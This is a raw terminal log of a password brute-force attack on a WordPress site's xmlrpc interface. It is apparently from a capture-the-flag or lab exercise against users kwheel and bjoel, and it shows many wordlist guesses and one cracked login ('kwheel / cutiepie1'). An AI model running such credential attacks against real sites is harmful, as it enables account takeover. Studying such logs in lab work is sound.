 [+] Performing password attack on Xmlrpc against 2 user/s
Trying kwheel / tequieromucho Time: 00:01:39 <> (2786 / 28688784)  0.00%  ETA: ??:??:?
Trying kwheel / winniethepooh Time: 00:03:19 <> (4411 / 28688784)  0.01%  ETA: ??:??:?
Trying kwheel / manchesterunited Time: 00:03:55 <> (5612 / 28688784)  0.01%  ETA: ??:?
[SUCCESS] - kwheel / cutiepie1
Trying bjoel / 111111111111111 Time: 00:11:13 <> (9543 / 28691664)  0.03%  ETA: ??:??:
Trying bjoel / iloveyousomuch Time: 00:12:20 <> (10097 / 28691664)  0.03%  ETA: ??:??:
Trying bjoel / siempreteamare Time: 00:12:50 <> (10362 / 28691664)  0.03%  ETA: ??:??:
Trying bjoel / nuncateolvidare Time: 00:12:58 <> (10632 / 28691664)  0.03%  ETA: ??:??
Trying bjoel / brokenhearted Time: 00:13:20 <> (10941 / 28691664)  0.03%  ETA: ??:??:?
Trying bjoel / kingdomhearts Time: 00:14:24 <> (11415 / 28691664)  0.03%  ETA: ??:??:?
Trying bjoel / 123456789123456789 Time: 00:16:22 <> (12350 / 28691664)  0.04%  ETA: ??
Trying bjoel / bobthebuilder Time: 00:17:07 <> (12672 / 28691664)  0.04%  ETA: ??:??:?
Trying bjoel / international Time: 00:17:52 <> (13152 / 28691664)  0.04%  ETA: ??:??:?
Trying bjoel / 123456789101112 Time: 00:17:55 <> (13229 / 28691664)  0.04%  ETA: ??:??
Trying bjoel / skateboarding Time: 00:17:58 <> (13343 / 28691664)  0.04%  ETA: ??:??:?
Trying bjoel / elamordemivida Time: 00:19:58 <> (14392 / 28691664)  0.05%  ETA: ??:??:
Trying bjoel / loveisintheair Time: 00:20:06 <> (14456 / 28691664)  0.05%  ETA: ??:??:
Trying bjoel / panicatthedisco Time: 00:20:44 <> (14725 / 28691664)  0.05%  ETA: ??:??
Trying bjoel / elamornoexiste Time: 00:20:55 <> (14802 / 28691664)  0.05%  ETA: ??:??:
Trying bjoel / happybirthday Time: 00:21:21 <> (15035 / 28691664)  0.05%  ETA: ??:??:?
Trying bjoel / 1234567891011 Time: 00:22:29 <> (15545 / 28691664)  0.05%  ETA: ??:??:?
Trying bjoel / rositafresita Time: 00:24:15 <> (16349 / 28691664)  0.05%  ETA: ??:??:?
Trying bjoel / 30secondstomars Time: 00:25:40 <> (16992 / 28691664)  0.05%  ETA: ??:??
Trying bjoel / qwertyuiopasdfg Time: 00:25:49 <> (17065 / 28691664)  0.05%  ETA: ??:??
Trying bjoel / 19741974 Time: 00:27:37 <    > (17918 / 28691664)  0.06%  ETA: ??:??:?